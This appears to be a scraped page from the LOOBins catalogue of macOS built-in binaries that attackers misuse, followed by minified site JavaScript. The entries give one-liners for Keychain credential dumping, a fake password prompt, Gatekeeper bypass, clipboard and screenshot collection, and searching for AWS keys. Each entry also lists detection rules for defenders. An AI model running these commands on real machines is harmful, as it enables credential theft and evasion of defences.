last -t console Enumerate all hosts that have remotely logged into the system before. # An attacker can use \u0026rsquo;last\u0026rsquo; with a filter to retrieve the connection date and remote host information for remote logins.
last | grep -E '[0-9]+\\.[0-9]+\\.[0-9]+\\.[0-9]+' Detections # System Network Connections Discovery Resources # last Man Page `}),e.add({id:41,href:"/binaries/screencapture/",title:"screencapture",description:"Capture a screenshot from command line.",content:"screencapture # Created by Brendan Chamberlain (@infosecB)\nDescription # A tools that allows users to take screenshots of their desktop or specific app windows. The tool can be used by malicious actors to collect sensitve information from the targeted system.\nCreated Tactics Tags 2023-04-27 Collection oneliner Paths # /usr/sbin/screencapture Use Cases # Continously capture screenshots # The following command demonstrates how an attacker can use the tool to capture screenshots every 10 seconds. The -x flag prevents snapshot sounds from being played.\nwhile true; do ts=$(date +\u0026quot;%Y%m%d-%H%M%S\u0026quot;); o=\u0026quot;/tmp/screenshots\u0026quot;; screencapture -x \u0026quot;$o/ss-$ts.png\u0026quot;; sleep 10; done Detections # Sigma: Screen Capture - macOS Resources # SS64 screencapture man page "}),e.add({id:42,href:"/binaries/dscl/",title:"dscl",description:"Interact with Directory Services.",content:`dscl # Created by Jonathan Bar Or (@yo_yo_yo_jbo)
Description # An extensive tool for communicating with the Directory Services, useful for Discovery.
Created Tactics Tags 2023-04-25 Discovery Persistence users network configuration groups shares password policy Paths # /usr/bin/dscl Use Cases # Local user enumeration # Enumerate all local users.
dscl . -list /Users dscl . list /Users dscl . ls /Users Active Directory user enumeration # Enumerate all Active Directory users.
dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; -list /Users dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; list /Users dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; ls /Users Local user information gathering # Gain useful local user information such as when their password was last set, their keyboard layout, their avatar, their home directory, UID and default shell.
dscl . -read /Users/$USERNAME dscl . read /Users/$USERNAME dscl . cat /Users/$USERNAME Active Directory user information gathering # Gain useful Active Directory user information such as when their password was last set, their keyboard layout, their avatar, their home directory, UID and default shell.
dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; -read /Users/$USERNAME dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; read /Users/$USERNAME dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; cat /Users/$USERNAME Local group enumeration # Enumerate all local groups.
dscl . -list /Groups dscl . list /Groups dscl . ls /Groups Active Directory group enumeration # Enumerate all Active Directory groups.
dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; -list /Groups dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; list /Groups dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; ls /Groups Local group information gathering # Gain useful local group information such as which users belong to that group, SMB SIDs and group ID. Especially useful for the \u0026ldquo;admin\u0026rdquo; group.
dscl . -read /Groups/$GROUPNAME dscl . read /Groups/$GROUPNAME dscl . cat /Groups/$GROUPNAME Active Directory group information gathering # Gain useful Active Directory group information such as which users belong to that group, SMB SIDs and group ID. Especially useful for the \u0026ldquo;admin\u0026rdquo; group.
dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; -read /Groups/$GROUPNAME dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; read /Groups/$GROUPNAME dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; cat /Groups/$GROUPNAME Computer enumration # Enumerate all computers in an Active Directory.
dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; -list /Computers dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; list /Computers dscl \u0026quot;/Active Directory/TEST/All Domains\u0026quot; ls /Computers Share enumration # Enumerate all shares.
dscl . -list /SharePoints dscl . list /SharePoints dscl . ls /SharePoints Password policy discovery # Gain password policy information
dscl . -read /Config/shadowhash dscl . read /Config/shadowhash dscl . cat /Config/shadowhash Change a user password # Change an existing user\u0026rsquo;s password.
dscl . passwd /Users/$USERNAME oldPassword newPassword Local account creation # Create a local account
dscl -create Detections # Jamf Protect: Detect user account creation with dscl Resources # MacOS Red Teaming - HackTricks
MITRE ATT\u0026amp;CK T1136.001 Create Account: Local Account
`}),e.add({id:43,href:"/binaries/softwareupdate/",title:"softwareupdate",description:"Interact with the macOS software update service.",content:`softwareupdate # Created by Jonathan Bar Or (@yo_yo_yo_jbo)
Description # A command-line utility for running software updates.
Created Tactics Tags 2023-04-25 Discovery os Paths # /usr/sbin/softwareupdate Use Cases # Get OS and browser version information # Determine OS and Safari version by enumerating the available software updates.
softwareupdate --list Get OS update policy # Use the \u0026ndash;schedule flag to return the OS update policy.
softwareupdate --schedule Detections # No detections at time of publishing Resources # softwareupdate Man Page `}),e.add({id:44,href:"/binaries/security/",title:"security",description:"Interact with Keychain, macOS's built-in password manager.",content:`security # Created by Pratik Jeware (@Pratik-987), Brendan Chamberlain (@infosecb)
Description # security is a command-line utility included in macOS that allows users to interact with the Keychain app. Keychains allow users to manager passwords and credentials for many services and features, including Wi-Fi and website passwords, secure notes, certificates, and Kerberos.
Created Tactics Tags 2023-04-24 Credential Access Defense Evasion bash chrome certificate Paths # /usr/bin/security Use Cases # Dump credentials, keys, certificates, and other senstive information from Keychain # This command will dump keychain passwords from login.keychain
sudo security dump-keychain -d login.keychain Retrieve Chrome\u0026rsquo;s \u0026ldquo;Chrome Safe Storage\u0026rdquo; password manager secret # This command will retrieve the Chrome Safe Storage password manager secret from the keychain.
security find-generic-password -w -s \u0026quot;Chrome Safe Storage\u0026quot; Add an arbitrary trusted certificate to aid a MITM attack # This command will add a certificate to the keychain.
security add-trusted-cert -d -r trustRoot -k /Library/Keychains/System.keychain bad_cert.crt Detections # Sigma: Credentials from Password Stores - Keychain
Elastic: Access to Keychain Credentials Directories
Elastic: Credential Access Dumping Keychain Security
Elastic: Keychain Password Retrieval via Command Line
Jamf Protect: Detect Keychain dumping using security
Resources # Using the OS X Keychain to store and retrieve passwords
SS64 security man page
`}),e.add({id:45,href:"/binaries/getfileinfo/",title:"GetFileInfo",description:"Get attributes of files and directories.",content:`GetFileInfo # Created by Chris Campbell (@texasbe2trill)
Description # Uses the CommandLine/Terminal to return type, creator, attributes, created, and modified file information of a file or directory.
Created Tactics Tags 2023-04-23 Discovery bash zsh oneliner Paths # /usr/bin/GetFileInfo Use Cases # Iterate through a directory to GetFileInfo # A bash or zsh oneliner can provide an attacker with information about specific files of interest.
for FILE in ~/Downloads/*; do echo $(GetFileInfo $FILE) \u0026gt;\u0026gt; fileinfo.txt; sleep 2; done Detections # No detections at time of publishing Resources # macOS/binaries/GetFileInfo `}),e.add({id:46,href:"/binaries/setfile/",title:"SetFile",description:"Set attributes of files and directories.",content:"SetFile # Created by Chris Campbell (@texasbe2trill)\nDescription # Uses the CommandLine/Terminal to set file and or directory attributes. It can set attributes, creator, creation date, modification date, and file type for multiple files at a time.\nCreated Tactics Tags 2023-04-23 Persistence Defense Evasion bash zsh oneliner Paths # /usr/bin/SetFile Use Cases # Set a file or directory attribute to invisible # A bash or zsh oneliner can allow an attacker to set the file attribute to invisible. This action can establish persistence and evade detection for malicious files on the system.\nfor FILE in ~/*; do echo $(SetFile -a V $FILE \u0026amp;\u0026amp; echo $(GetFileInfo $FILE)) \u0026gt;\u0026gt; /tmp/fileinfo.txt; sleep 2; done Change a file\u0026rsquo;s creation and modification timestamps # Setfile can be used with the -d and -m arguments to alter a file\u0026rsquo;s creation and modification date, respectively.\nSetFile -d \u0026quot;04/25/2023 11:11:00\u0026quot; -m \u0026quot;04/25/2023 11:12:00\u0026quot; targetfile.txt Detections # No detections at time of publishing Resources # The Invisible Bit "}),e.add({id:47,href:"/binaries/mdfind/",title:"mdfind",description:"Locate files using the Spotlight database.",content:`mdfind # Created by Chris Campbell (@texasbe2trill)
Description # mdfind to locate files on MacOS by searching a pre-built database. It is a command-line alternative to Spotlight in MacOS
Created Tactics Tags 2023-04-22 Reconnaissance Discovery Defense Evasion bash zsh oneliner osascript XCSSET Paths # /usr/bin/mdfind Use Cases # Use mdfind to provide live updates to the number of files matching the query # A bash or zsh oneliner can cause mdfind to provide an attacker with live updates to the number of files on a system.
mdfind -live passw Use mdfind to search for AWS Keys # Allows an attacker to query the filesystem via the CommandLine/Terminal to search for AWS keys.
mdfind 'kMDItemTextContext == AKIA || kMDItemDisplayName = *AKIA* -onlyin ~' Use mdfind to search for apps to infect # Allows an attacker to determine if specific applications are installed and can be leveraged
set appId to do shell script \u0026quot;mdfind kMDItemCFBundleIdentifier = '\u0026quot; \u0026amp; bundleId \u0026amp; \u0026quot;'\u0026quot; Detections # Jamf Protect: Detect activity related to mdfind used to search for stored AWS keys Resources # \u0026ldquo;Farming The Apple Orchards: Living off the Land Techniques\u0026rdquo; - Chris Ross \u0026amp; Cedric Owens
\u0026ldquo;Zero-Day TCC bypass discovered in XCSSET malware\u0026rdquo; - Jaron Bradley, Ferdous Saljooki, Stuart Ashenbrenner
`}),e.add({id:48,href:"/binaries/networksetup/",title:"networksetup",description:"Configure network settings in System Preferences.",content:`networksetup # Created by Jason Trost (@jason_trost)
Description # networksetup extensive tool for reading and setting various network configuration details useful for Discovery and Command and Control.
Created Tactics Tags 2023-04-22 Discovery Command and Control network configuration dns proxy Paths # /usr/sbin/networksetup Use Cases # network device enumeration # Use networksetup to display services with corresponding port and device in order they are tried for connecting to a network.
networksetup -listnetworkserviceorder Detect connected network hardware # Use networksetup to detect new network hardware and create a default network service on the hardware.
networksetup -detectnewhardware network device enumeration # Use networksetup to list all network interfaces, providing name, device name, MAC address.
networksetup -listallhardwareports network device enumeration # Use networksetup to list all network interface names.
networksetup -listallnetworkservices DNS server enumeration # Use networksetup to get configured DNS servers for a specific interface.
networksetup -getdnsservers Wi-Fi Enumerate configured web proxy URL for an interface # Displays web proxy auto-configuration information for the specified interface.
networksetup -getautoproxyurl \u0026quot;Thunderbolt Ethernet\u0026quot; Enumerate configured web proxy for an interface # Displays standard web proxy information for the specified interface.
networksetup -getwebproxy \u0026quot;Wi-Fi\u0026quot; Set the https web proxy for an interface # Use networksetup to set the https web proxy for an interface.
networksetup -setsecurewebproxy \u0026quot;Wi-Fi\u0026quot; 46.226.108.171 Set the http web proxy for an interface # Use networksetup to set the http web proxy for an interface.
networksetup -setwebproxy \u0026quot;Wi-Fi\u0026quot; 46.226.108.171 Set auto proxy URL for an interface # Use networksetup to set the proxy URL for an interface.
networksetup -setautoproxyurl \u0026quot;Wi-Fi\u0026quot; $autoProxyURL Enable auto proxy state # Use networksetup to enable the proxy auto-config
networksetup -setautoproxystate \u0026quot;Wi-Fi\u0026quot; on Detections # No detections at time of publishing Resources # Threat Hunting the macOS edition Megan Carney (Report)
GrrCon 2018: Threat Hunting the macOS edition Megan Carney
Mac Malware of 2017 - a comprehensive analysis of the new mac malware of 17
Ay MaMi - Analyzing a New macOS DNS Hijacker: OSX/MaMi
Analyzing OSX.DazzleSpy - A fully-featured cyber-espionage macOS implant
The Mac Malware of 2018 - a comprehensive analysis of the new mac malware of - 18
From The DPRK With Love - analyzing a recent north korean macOS backdoor
`}),e.add({id:49,href:"/binaries/ioreg/",title:"ioreg",description:"Displays a hierarchial view of the I/O Kit registry.",content:`ioreg # Created by Cedric Owens (@cedowens)
Description # The I/O Kit registry (ioreg) is a useful binary that can be used to gather data such as detecting if a VM is used, getting USB device vendor names, checking if a screen is locked, etc.
Created Tactics Tags 2023-04-20 Discovery Collection bash oneliner lockscreen vmcheck Paths # /usr/sbin/ioreg Use Cases # Use ioreg to check whether the remote macOS screen is locked. # The following command will display a list of keys that contain \u0026ldquo;CGSSession\u0026rdquo;. If the key \u0026ldquo;CGSSessionScreenIsLocked\u0026rdquo; is present, the screen is actively locked.
ioreg -n Root -d1 -a | grep CGSSession Use ioreg to check whether the host is on a physical machine or a VM # Check the output of this command (specifically the IOPlatformSerialNumber, board-id, and manufacturer fields) to check whether or not this host is in a virtual machine.
ioreg -rd1 -c IOPlatformExpertDevice Use ioreg to check USB device vendor names # Grep for \u0026ldquo;USB Vendor Name\u0026rdquo; values to view USB vendor names. On virtualized hardware these values may contain the hypervisor name such as \u0026ldquo;VirtualBox\u0026rdquo;. This is an additional way to check for virtualization.
ioreg -rd1 -c IOUSBHostDevice Check all ioreg properties for hypervisor names. # Grep for \u0026ldquo;virtual box\u0026rdquo;, \u0026ldquo;oracle\u0026rdquo;, and \u0026ldquo;vmware\u0026rdquo; from the output of the ioreg -l command. This is an additional way to check for virtualization.
ioreg -l Detections # System Information Discovery Using Ioreg
Jamf Protect: Ioreg used to detect if the screen is locked
Resources # Evasions: macOS
SwiftBelt-JXA Situational Awareness Tool
`}),e.add({id:50,href:"/binaries/sysctl/",title:"sysctl",description:"Get macOS hardware model information.",content:`sysctl # Created by Cedric Owens (@cedowens)
Description # Gets the macOS hardware information, which can be used to determine whether the target macOS host is running on a physical or virtual machine.
Created Tactics Tags 2023-04-20 Discovery bash oneliner sysctl Paths # /usr/sbin/sysctl Use Cases # Use sysctl to gather macOS hardware info. # sysctl can be used to gather interesting macOS host data, including hardware information, memory size, logical cpu information, etc.
sysctl -n hw.model Detections # Jamf Protect: Detect activity related to sysctl in an interactive shell Resources # Evasions: macOS `}),e.add({id:51,href:"/binaries/xattr/",title:"xattr",description:"Display and manipulate extended attributes.",content:`xattr # Created by Jason Trost (@jason_trost)
Description # The xattr command can be used to display, modify or remove the extended attributes of one or more files, including directories and symbolic links. Extended attributes are arbitrary metadata stored with a file, but separate from the filesystem attributes (such as modification time or file size). The metadata is often a null-terminated UTF-8 string, but can also be arbitrary binary data. xattr can be used to bypass Gatekeeper.
Created Tactics Tags 2023-04-20 Execution Defense Evasion xattr quarantine Paths # /usr/bin/xattr Use Cases # Bypass Gatekeeper via xattr # Use xattr to remove quaratine extended attribute from a file.
xattr -d com.apple.quarantine FILE Bypass Gatekeeper via xattr # Use xattr to remove quaratine extended attribute from multiple files or directories.
xattr -d -r com.apple.quarantine * Detections # Gatekeeper Bypass via Xattr
Jamf Protect: Detect activity related to xattr and extended attributes
Resources # Threat Hunting the macOS edition Megan Carney (Report)
GrrCon 2018: Threat Hunting the macOS edition Megan Carney
`}),e.add({id:52,href:"/binaries/osascript/",title:"osascript",description:"Execute AppleScripts and other OSA language scripts and commands.",content:`osascript # Created by Cedric Owens (@cedowens)
Description # The osascript binary is a command-line utility included in macOS that allows users to run AppleScript and Open Scripting Architecture (OSA) scripts or commands. AppleScript is a scripting language that is designed for power users to automate various tasks, application actions, and to interact with the operating system.
Created Tactics Tags 2023-04-19 Collection Credential Access Discovery Execution clipboard bash oneliner osascript systeminfo prompt jxa Paths # /usr/bin/osascript Use Cases # Use the osascript binary to gather sensitive clipboard data # A bash loop can gather clipboard contents over a defined time period. The following command calls /usr/bin/osascript -e \u0026lsquo;return (the clipboard)\u0026rsquo; indefinitely every 10 seconds and writes clipboard content to a text file.
while true; do echo $(osascript -e 'return (the clipboard)') \u0026gt;\u0026gt; clipdata.txt; sleep 10; done Use the osascript binary to gather system information # osascript can be used to gather the operating system version, current username, user ID, computer name, IP address, and other information.
osascript -e 'return (system info)' Use the osascript binary to prompt the user for credentials # osascript can be used to generate a dialogue box and request the user to enter the keychain password.
osascript -e 'set popup to display dialog \u0026quot;Keychain Access wants to use the login keychain\u0026quot; \u0026amp; return \u0026amp; return \u0026amp; \u0026quot;Please enter the keychain password\u0026quot; \u0026amp; return default answer \u0026quot;\u0026quot; with icon file \u0026quot;System:Library:CoreServices:CoreTypes.bundle:Contents:Resources:FileVaultIcon.icns\u0026quot; with title \u0026quot;Authentication Needed\u0026quot; with hidden answer' Use the osascript binary to execute a JXA (JavaScript for Automation) file. # JXA is often used by red teams (and potentially attackers) as a macOS payload, as JXA is native to macOS and can access various internal macOS APIs (such as Cocoa, Foundation, OSAKit, etc.). The osascript binary can be used to execute JXA payloads by simply running \u0026ldquo;osascript [file.js]\u0026rdquo; but some malware or offensive tools may also use \u0026ldquo;osascript -l JavaScript [file.js]\u0026rdquo;.
echo \u0026quot;ObjC.import('Cocoa');\\nObjC.import('stdlib');\\nvar currentApp = Application.currentApplication();\\ncurrentApp.includeStandardAdditions = true;\\ncurrentApp.doShellScript('open -a Calculator.app');\u0026quot; \u0026gt; calc.js \u0026amp;\u0026amp; osascript -l JavaScript calc.js Detections # Command Line Argument Detection (args contain osascript AND -e AND clipboard)
Jamf Protect: Detect activity that is related to osascript gathering clipboard content
Jamf Protect: Detect activity that is related to osascript pulling system information
Jamf Protect: Detect activity that is related to generating dialogs using osascript and asking for specific user input
Resources # Using macOS Internals for Post Exploitation `}),e.add({id:53,href:"/binaries/pbpaste/",title:"pbpaste",description:"Paste the contents of clipboard to the terminal.",content:`pbpaste # Created by Brendan Chamberlain (@infosecB)
Description # Retrieves the contents of the clipboard (a.k.a. pasteboard) and writes them to the standard output (stdout). The utility is often used for creating new files with the clipboard content or for piping clipboard contents to other commands. It can also be used in shell scripts that may require clipboard content as input.
Created Tactics Tags 2023-04-11 Credential Access Collection bash oneliner Paths # /usr/bin/pbpaste Use Cases # Use pbpaste to collect sensitive clipboard data # A pbpaste bash loop can continously collect clipboard contents every x minutes and write contents to a file (or another location). This may allow an attacker to gather user credentials or collect other sensitive information.
while true; do echo $(pbpaste) \u0026gt;\u0026gt; loot.txt; sleep 10; done Detections # Sigma: Clipboard Data Collection Via Pbpaste Resources # Hacking macOS: How to Dump 1Password, KeePassX \u0026amp; LastPass Passwords in Plaintext
Living-off-the-Land: Exploring macOS LOOBins and Crafting Detection Rules - pbpaste
`}),e.add({id:54,href:"/binaries/",title:"All LOOBins",description:"Check out the full list of LOOBins",content:""}),search.addEventListener("input",t,!0);function t(){const s=5;var n=this.value,o=e.search(n,{limit:s,enrich:!0});const t=new Map;for(const e of o.flatMap(e=>e.result)){if(t.has(e.doc.href))continue;t.set(e.doc.href,e.doc)}if(suggestions.innerHTML="",suggestions.classList.remove("d-none"),t.size===0&&n){const e=document.createElement("div");e.innerHTML=`No results for "<strong>${n}</strong>"`,e.classList.add("suggestion__no-results"),suggestions.appendChild(e);return}for(const[r,a]of t){const n=document.createElement("div");suggestions.appendChild(n);const e=document.createElement("a");e.href=r,n.appendChild(e);const o=document.createElement("span");o.textContent=a.title,o.classList.add("suggestion__title"),e.appendChild(o);const i=document.createElement("span");if(i.textContent=a.description,i.classList.add("suggestion__description"),e.appendChild(i),suggestions.appendChild(n),suggestions.childElementCount==s)break}}})()

--- FILE ---
content_type: text/javascript
request_url: https://www.loobins.io/main.min.cb2e2ebbf2e4002f3117addc33582923b2b3ae5265c22944cd117ebec7abe61c170417c4506d7a0f8f0fc9053dfdf441421d53601ac467042ff3d06ec0ba07fa.js
body_size: 14243
content:
(()=>{var n=Object.create,e=Object.defineProperty,s=Object.getOwnPropertyDescriptor,t=Object.getOwnPropertyNames,o=Object.getPrototypeOf,i=Object.prototype.hasOwnProperty,a=(e,n)=>function(){return n||(0,e[t(e)[0]])((n={exports:{}}).exports,n),n.exports},r=(n,o,a,r)=>{if(o&&typeof o=="object"||typeof o=="function")for(let c of t(o))!i.call(n,c)&&c!==a&&e(n,c,{get:()=>o[c],enumerable:!(r=s(o,c))||r.enumerable});return n},c=(t,s,i)=>(i=t!=null?n(o(t)):{},r(s||!t||!t.__esModule?e(i,"default",{value:t,enumerable:!0}):i,t)),l=a({"node_modules/lazysizes/lazysizes.js"(e,t){(function(e,n){var s=n(e,e.document,Date);e.lazySizes=s,typeof t=="object"&&t.exports&&(t.exports=s)})(typeof window!="undefined"?window:{},function(t,n,s){"use strict";if(function(){var e,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};o=t.lazySizesConfig||t.lazysizesConfig||{};for(e in n)e in o||(o[e]=n[e])}(),!n||!n.getElementsByClassName)return{init:function(){},cfg:o,noSupport:!0};var o,r,l=n.documentElement,T=t.HTMLPictureElement,d="addEventListener",i="getAttribute",c=t[d].bind(t),a=t.setTimeout,E=t.requestAnimationFrame||a,j=t.requestIdleCallback,C=/^picture$/i,F=["load","error","lazyincluded","_lazyloaded"],b={},S=Array.prototype.forEach,u=function(e,t){return b[t]||(b[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),b[t].test(e[i]("class")||"")&&b[t]},h=function(e,t){u(e,t)||e.setAttribute("class",(e[i]("class")||"").trim()+" "+t)},y=function(e,t){var n;(n=u(e,t))&&e.setAttribute("class",(e[i]("class")||"").replace(n," "))},_=function(e,t,n){var s=n?d:"removeEventListener";n&&_(e,t),F.forEach(function(n){e[s](n,t)})},p=function(e,t,s,o,i){var a=n.createEvent("Event");return s||(s={}),s.instance=r,a.initEvent(t,!o,!i),a.detail=s,e.dispatchEvent(a),a},O=function(e,n){var s;!T&&(s=t.picturefill||o.pf)?(n&&n.src&&!e[i]("srcset")&&e.setAttribute("srcset",n.src),s({reevaluate:!0,elements:[e]})):n&&n.src&&(e.src=n.src)},f=function(e,t){return(getComputedStyle(e,null)||{})[t]},x=function(e,t,n){for(n=n||e.offsetWidth;n<o.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},m=function(){var e,t,s=[],c=[],o=s,i=function(){var n=o;for(o=s.length?c:s,e=!0,t=!1;n.length;)n.shift()();e=!1},r=function(s,r){e&&!r?s.apply(this,arguments):(o.push(s),t||(t=!0,(n.hidden?a:E)(i)))};return r._lsFlush=i,r}(),g=function(e,t){return t?function(){m(e)}:function(){var t=this,n=arguments;m(function(){e.apply(t,n)})}},M=function(e){var n,i=0,l=o.throttleDelay,t=o.ricTimeout,r=function(){n=!1,i=s.now(),e()},c=j&&t>49?function(){j(r,{timeout:t}),t!==o.ricTimeout&&(t=o.ricTimeout)}:g(function(){a(r)},!0);return function(e){var o;if((e=e===!0)&&(t=33),n)return;n=!0,o=l-(s.now()-i),o<0&&(o=0),e||o<9?c():a(c,o)}},k=function(e){var t,o,n=99,i=function(){t=null,e()},r=function(){var e=s.now()-o;e<n?a(r,n-e):(j||i)(i)};return function(){o=s.now(),t||(t=a(r,n))}},A=function(){var x,A,T,z,D,N,R,P,B,V,W,q,te=/^img$/i,G=/^iframe$/i,oe="onscroll"in t&&!/(gle|ing)bot/.test(navigator.userAgent),Q=0,j=0,v=0,b=-1,$=function(e){v--,(!e||v<0||!e.target)&&(v=0)},U=function(e){return P==null&&(P=f(n.body,"visibility")=="hidden"),P||f(e.parentNode,"visibility")!="hidden"||f(e,"visibility")!="hidden"},se=function(e,t){var o,s=e,i=U(e);for(T-=t,N+=t,z-=t,D+=t;i&&(s=s.offsetParent)&&s!=n.body&&s!=l;)i=(f(s,"opacity")||1)>0,i&&f(s,"overflow")!="visible"&&(o=s.getBoundingClientRect(),i=D>o.left&&z<o.right&&N>o.top-1&&T<o.bottom+1);return i},H=function(){var e,s,a,c,d,u,h,m,f,p,g,y,t=r.elements;if((A=o.loadMode)&&v<8&&(y=t.length)){for(e=0,b++;e<y;e++){if(!t[e]||t[e]._lazyRace)continue;if(!oe||r.prematureUnveil&&r.prematureUnveil(t[e])){F(t[e]);continue}if((!(u=t[e][i]("data-expand"))||!(s=u*1))&&(s=j),c||(c=!o.expand||o.expand<1?l.clientHeight>500&&l.clientWidth>500?500:370:o.expand,r._defEx=c,f=c*o.expFactor,p=o.hFac,P=null,j<f&&v<1&&b>2&&A>2&&!n.hidden?(j=f,b=0):A>1&&b>1&&v<6?j=c:j=Q),g!==s&&(V=innerWidth+s*p,q=innerHeight+s,h=s*-1,g=s),a=t[e].getBoundingClientRect(),(N=a.bottom)>=h&&(T=a.top)<=q&&(D=a.right)>=h*p&&(z=a.left)<=V&&(N||D||z||T)&&(o.loadHidden||U(t[e]))&&(x&&v<3&&!u&&(A<3||b<4)||se(t[e],s))){if(F(t[e]),m=!0,v>9)break}else!m&&x&&!d&&v<4&&b<4&&A>2&&(R[0]||o.preloadAfterLoad)&&(R[0]||!u&&(N||D||z||T||t[e][i](o.sizesAttr)!="auto"))&&(d=R[0]||t[e])}d&&!m&&F(d)}},e=M(H),I=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}$(e),h(t,o.loadedClass),y(t,o.loadingClass),_(t,Y),p(t,"lazyloaded")},X=g(I),Y=function(e){X({target:e.target})},Z=function(e,t){var n=e.getAttribute("data-load-mode")||o.iframeLoadMode;n==0?e.contentWindow.location.replace(t):n==1&&(e.src=t)},J=function(e){var t,n=e[i](o.srcsetAttr);(t=o.customMedia[e[i]("data-media")||e[i]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ee=g(function(e,t,n,s,r){var c,l,d,u,f,g;(f=p(e,"lazybeforeunveil",t)).defaultPrevented||(s&&(n?h(e,o.autosizesClass):e.setAttribute("sizes",s)),l=e[i](o.srcsetAttr),c=e[i](o.srcAttr),r&&(u=e.parentNode,d=u&&C.test(u.nodeName||"")),g=t.firesLoad||"src"in e&&(l||c||d),f={target:e},h(e,o.loadingClass),g&&(clearTimeout(B),B=a($,2500),_(e,Y,!0)),d&&S.call(u.getElementsByTagName("source"),J),l?e.setAttribute("srcset",l):c&&!d&&(G.test(e.nodeName)?Z(e,c):e.src=c),r&&(l||d)&&O(e,{src:c})),e._lazyRace&&delete e._lazyRace,y(e,o.lazyClass),m(function(){var t=e.complete&&e.naturalWidth>1;(!g||t)&&(t&&h(e,o.fastLoadedClass),I(f),e._lazyCache=!0,a(function(){"_lazyCache"in e&&delete e._lazyCache},9)),e.loading=="lazy"&&v--},!0)}),F=function(e){if(e._lazyRace)return;var s,t=te.test(e.nodeName),a=t&&(e[i](o.sizesAttr)||e[i]("sizes")),n=a=="auto";if((n||!x)&&t&&(e[i]("src")||e.srcset)&&!e.complete&&!u(e,o.errorClass)&&u(e,o.lazyClass))return;s=p(e,"lazyunveilread").detail,n&&w.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,v++,ee(e,s,n,a,t)},ne=k(function(){o.loadMode=3,e()}),K=function(){o.loadMode==3&&(o.loadMode=2),ne()},L=function(){if(x)return;if(s.now()-W<999){a(L,999);return}x=!0,o.loadMode=3,e(),c("scroll",K,!0)};return{_:function(){W=s.now(),r.elements=n.getElementsByClassName(o.lazyClass),R=n.getElementsByClassName(o.lazyClass+" "+o.preloadClass),c("scroll",e,!0),c("resize",e,!0),c("pageshow",function(e){if(e.persisted){var t=n.querySelectorAll("."+o.loadingClass);t.length&&t.forEach&&E(function(){t.forEach(function(e){e.complete&&F(e)})})}}),t.MutationObserver?new MutationObserver(e).observe(l,{childList:!0,subtree:!0,attributes:!0}):(l[d]("DOMNodeInserted",e,!0),l[d]("DOMAttrModified",e,!0),setInterval(e,999)),c("hashchange",e,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(t){n[d](t,e,!0)}),/d$|^c/.test(n.readyState)?L():(c("load",L),n[d]("DOMContentLoaded",e),a(L,2e4)),r.elements.length?(H(),m._lsFlush()):e()},checkElems:e,unveil:F,_aLSL:K}}(),w=function(){var e,i=g(function(e,t,n,s){var o,i,a;if(e._lazysizesWidth=s,s+="px",e.setAttribute("sizes",s),C.test(t.nodeName||"")){i=t.getElementsByTagName("source");for(o=0,a=i.length;o<a;o++)i[o].setAttribute("sizes",s)}n.detail.dataAttr||O(e,n.detail)}),t=function(e,t,n){var s,o=e.parentNode;o&&(n=x(e,o,n),s=p(e,"lazybeforesizes",{width:n,dataAttr:!!t}),s.defaultPrevented||(n=s.detail.width,n&&n!==e._lazysizesWidth&&i(e,o,s,n)))},a=function(){var n,s=e.length;if(s)for(n=0;n<s;n++)t(e[n])},s=k(a);return{_:function(){e=n.getElementsByClassName(o.autosizesClass),c("resize",s)},checkElems:s,updateElem:t}}(),v=function(){!v.i&&n.getElementsByClassName&&(v.i=!0,w._(),A._())};return a(function(){o.init&&v()}),r={cfg:o,autoSizer:w,loader:A,init:v,uP:O,aC:h,rC:y,hC:u,fire:p,gW:x,rAF:m},r})}}),d=c(l())})(),(()=>{var e,t,n,a,f=Object.create,o=Object.defineProperty,p=Object.getOwnPropertyDescriptor,i=Object.getOwnPropertyNames,r=Object.getPrototypeOf,m=Object.prototype.hasOwnProperty,h=(e,t)=>function(){return t||(0,e[i(e)[0]])((t={exports:{}}).exports,t),t.exports},u=(e,t,n,s)=>{if(t&&typeof t=="object"||typeof t=="function")for(let a of i(t))!m.call(e,a)&&a!==n&&o(e,a,{get:()=>t[a],enumerable:!(s=p(t,a))||s.enumerable});return e},c=(e,t,n)=>(n=e!=null?f(r(e)):{},u(t||!e||!e.__esModule?o(n,"default",{value:e,enumerable:!0}):n,e)),l=h({"node_modules/clipboard/dist/clipboard.js"(e,t){(function(s,o){typeof e=="object"&&typeof t=="object"?t.exports=o():typeof define=="function"&&define.amd?define([],o):typeof e=="object"?e.ClipboardJS=o():s.ClipboardJS=o()})(e,function(){return function(){var n={686:function(e,t,n){"use strict";n.d(t,{default:function(){return p}});var a,r,h,m,p,g,v,b,j,F=n(279),M=n.n(F),S=n(370),x=n.n(S),w=n(817),d=n.n(w);function u(e){try{return document.execCommand(e)}catch{return!1}}m=function(t){var n=d()(t);return u("cut"),n},h=m;function T(e){var n,s=document.documentElement.getAttribute("dir")==="rtl",t=document.createElement("textarea");return 